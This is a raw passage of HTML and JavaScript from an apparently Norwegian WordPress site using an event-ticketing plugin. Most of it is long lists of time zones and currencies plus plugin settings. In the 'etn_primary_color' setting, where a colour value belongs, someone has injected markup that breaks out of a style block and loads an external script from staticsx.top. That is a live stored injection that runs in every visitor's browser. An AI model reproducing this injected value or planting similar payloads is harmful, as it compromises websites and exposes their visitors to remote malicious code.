dak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Choibalsan","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"kr","nonce":"879ca77134","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"on","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
</script><script type='text/javascript' src='https://bn.no/_jb_static/??-eJyVj8sOgkAMRf/GlUOFBGVD/BYeVQY7D6cdCH/vSAK6MnF5e+85SWH2qnNW0ArIgAYZBiRyCikFKy5Aw4zCMG7NLaz7Phv5CF+4p3jXlmEnlQ9uo0m3wKYJkqqYZM+IYck+l8xo+79QdPdYdtmafoqmlLRdNW3U1L+fMq6PhCrw5BN3NXV+OVdVcSqL8tC1df4CXlhs/g=='></script><script src="https://bn.no/wp-includes/js/underscore.min.js" id="underscore-js"></script><script id="etn-module-purchase-js-extra">
var localized_data_obj = {"empty":"Fyll ut feltet","invalid":"Invalid input","only_number":"Kun antall tillatt","text":"Fyll ut feltet","number":"Vennligst skriv inn et tall","date":"Fyll ut feltet","radio":"Vennligst sjekk feltet","expired":"Utl\u00f8pt","scanner_common_msg":"Noe gikk galt! V\u00e6r s\u00e5 snill, pr\u00f8v p\u00e5 nytt.","ajax_url":"https:\/\/bn.no\/wp-admin\/admin-ajax.php","site_url":"https:\/\/bn.no","admin_url":"https:\/\/bn.no\/wp-admin\/","admin_email":"post@bn.no","assets_url":"https:\/\/bn.no\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"nb-no","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/bn.no\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"10001","zoom_connection_check_nonce":"b3a77c4182","ticket_status_nonce":"bc02915caa","zoom_module":"yes","attendee_module":"no","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"j. F Y","date_format_string":"23. januar 2026","time_format":"H:i","time_format_string":"17:11","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Choibalsan","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","In